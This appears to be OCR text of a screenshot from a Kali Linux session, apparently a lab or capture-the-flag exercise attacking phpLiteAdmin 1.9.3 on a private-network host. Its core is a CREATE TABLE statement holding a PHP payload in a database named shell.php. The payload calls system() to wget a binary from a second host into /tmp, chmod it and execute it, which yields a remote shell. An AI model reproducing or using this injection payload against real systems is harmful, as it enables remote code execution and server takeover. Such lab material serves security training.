 undefined
root@kal...
11:59 AM
45%
undefined
phpLiteAdmin
192.168.56.101/view.php?pa
192.168.56.101/dbadmin/test_db.php?action=ta
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/hack.php
[rw] /usr/databases/shell.php
[rw] /usr/databases/test_users
/usr/databases/shell.php
[table] 1
Create New Database [?]
Create
Log Out
/usr/databases/shell.php
Table '1' has been created.
CREATE TABLE '1' ('1' TEXT default '<?php system("cd /tmp; wget
http://192.168.56.102/shell; chmod 777 shell; ./shell"); ?>')
Return
Powered by phpLiteAdmin | Page generated in 0.0538 seconds.